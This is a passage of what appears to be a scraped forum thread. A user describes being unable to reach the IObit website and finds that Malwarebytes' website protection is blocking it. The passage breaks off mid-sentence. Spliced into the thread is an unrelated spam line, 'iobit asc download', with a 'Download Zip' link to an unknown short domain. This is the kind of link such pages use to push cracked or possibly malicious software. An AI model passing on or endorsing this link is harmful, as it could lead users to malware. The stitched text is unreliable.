 For the past few weeks I have not been able to connect to the IOBIT site at all. I can connect with my phone but not my PC or mac, no matter which browser I use or what settings I try. I thought it may have to do with my IP but I tried several proxies and still no luck. My firewall is not blocking it and neither is any of my security software. Every browser gives me an "Unable to connect" screen and when I click on UPDATE in iobit software, it won't connect.

iobit asc download

Download Zip ---> https://jfilte.com/2xyP4f

I'm using ASC version 8.2 free and surfing protection is OFF. It does update the program but if I need to connect to iobit to download a product, it just doesn't happen. No matter what I do,it won't work. No other sites are blocked like this,so WHY would iobit be blocked???

I've checked for those cookies but the ONLY one there is the forum cookie which obviously works fine. There is no blocking of iobit in the browser and,as I said,this happens with the imac as well,on safari. For some reason, it must be blocked at the ISP who I have enquired with but not received an answer. I don't see why my ISP would block iobit

WELL.... I found the problem! It's Malwarebytes malicious website protection. Some years back IOBIT copied malwarebytes' code and used it in their own system and it seems Malwarebytes have the shits with them,so having that running blocks iobit, whether or not you enter it as an exclusion. I can't find any other way around this but that's it.

Just lately, I've been receiving notifications from this forum, that I have replies to the subject. It appears that there is nothing later than what I posted back in June. What's going on? I STILL can't access the iobit site without disabling Malwarebytes.

Well, Now that I've upgraded to Windows 10 I can't access iobit's site or servers at